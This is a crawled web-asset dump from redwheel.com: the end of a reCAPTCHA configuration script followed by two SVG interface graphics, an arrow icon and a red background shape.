ChsOJB2/DgznDq3DCiW4SWR3CgibDujhyCkZxScOoTMOvw5xvfUHCtB8SDcKc\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qhL9iSVEA+miqvgN+XAHR7tMTkhM3x/ewQa1nZx4xmw\\u003d\x22,1,0,null,1,1769123610315,0,0,[70,80],null,[79,47,195],\x22RC-VZ7_8IdCc3gyIw\x22,null,null,null,null,null,\x220dAFcWeA49EvjsGur0mQHYFqRhJ6KejPrS4DOlepFSKN0dBkz8dt2IFYD8U5pt_68YPtUEUezBUG39W_v51HVDvJjd4gVhRS5MVQ\x22,1769206410403]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg
body_size: 319
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>AC8FFC8D-D3C6-4D07-903E-EC32C94EA4A0</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="navigation--mobile--375" transform="translate(-315.000000, -141.000000)"><rect fill="#FFFFFF" x="0" y="0" width="375" height="823"></rect><g id="icon/chevron-down" transform="translate(315.000000, 141.000000)" fill="#242424" fill-rule="nonzero"><path d="M13.5663617,5.20970461 L13.660569,5.29289322 L20.6289062,12.2612305 L13.660569,19.2295677 C13.2700447,19.620092 12.6368797,19.620092 12.2463554,19.2295677 C11.8858715,18.8690838 11.8581419,18.3018527 12.1631668,17.9095615 L12.2463554,17.8153542 L16.8,13.261 L5,13.2612305 C4.44771525,13.2612305 4,12.8135152 4,12.2612305 C4,11.7483946 4.38604019,11.3257233 4.88337887,11.2679582 L5,11.2612305 L16.8,11.261 L12.2463554,6.70710678 C11.8858715,6.34662282 11.8581419,5.77939176 12.1631668,5.38710056 L12.2463554,5.29289322 C12.6068394,4.93240926 13.1740705,4.90467972 13.5663617,5.20970461 Z" id="Combined-Shape"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2021/04/3354ea3585d413fd8ed9f3f7dc298bd1/background-capabilities-menu.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418 395" width="418" height="395"><title>background-capabilities-menu</title><style> tspan { white-space:pre } .shp0 { fill: #ec1b2e } </style><path id="Path 0" class="shp0" d="M410 0.14C410.82 0.05 412.97 0.32 418.05 1.5L418 395L-0.5 394.93L2.5 392.42C4.15 391.03 9.55 387.17 14.5 383.82C19.45 380.48 30.25 374.46 38.5 370.45C46.75 366.43 59.58 360.91 67 358.18C74.42 355.44 87.25 351.16 95.5 348.66C103.75 346.16 126.92 339.61 147 334.11C167.07 328.6 189.57 322.22 197 319.93C204.43 317.64 216.35 313.62 223.5 311.01C230.65 308.39 241 304.34 246.5 302C252 299.67 260.44 295.79 265.25 293.38C270.06 290.97 278.61 286.25 284.25 282.9C289.89 279.54 299.45 273.09 305.5 268.54C311.55 264 320.79 256.06 326.02 250.9C331.26 245.73 338.52 237.68 342.15 233C345.78 228.32 350.78 221.35 353.26 217.5C355.75 213.65 360.25 205.55 363.27 199.5C366.29 193.45 370.44 184 372.48 178.5C374.52 173 377.47 163.55 379.02 157.5C380.58 151.45 382.75 141.32 383.84 135C384.93 128.68 386.38 117.42 387.05 110C387.93 100.37 388.05 88.05 387.49 67C387.06 50.77 386.66 32.96 386.61 27.42C386.51 17.85 386.65 17.09 389.54 12.42C391.61 9.06 394.31 6.47 398.04 4.26C401.04 2.48 404.63 0.86 406 0.66C407.38 0.46 409.18 0.23 410 0.14Z"></path></svg>